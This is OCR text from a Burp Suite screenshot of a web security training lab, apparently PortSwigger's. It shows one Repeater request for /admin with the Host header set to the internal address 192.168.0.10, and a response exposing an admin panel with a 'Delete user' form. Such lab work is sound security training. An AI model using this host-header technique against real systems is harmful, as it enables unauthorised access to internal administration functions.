 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × ...
Send Cancel < > Target: https://0a9c00a604717e25c0b4237d001b0056.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.10
3 Cookie: _lab=
46%7cMCwCFGn2LHg9Kd19lD8TKu1KjgTYQ%2fVfAhQ6SNZ8f1XdRAE05vK1UW2jGc%2bJJXPu0YaR3tOhdK3P0agCpSZo%2f
WOEqG9D3A%2fsD9M2wbYnXluMnj9A46faBOojhvNGamJsjmopRS5TSr3Ge3faLcRlye2LBPLICORAKWkmxMwJfO3xsiE%3d;
session=scws1vdKi5St3EtaLX3qQBAi8KiDNPV6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="LHoEesCM8Rns3JNsSL5xLCNOPoQpbsGj">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 </div>
61 </body>
62 </html>
63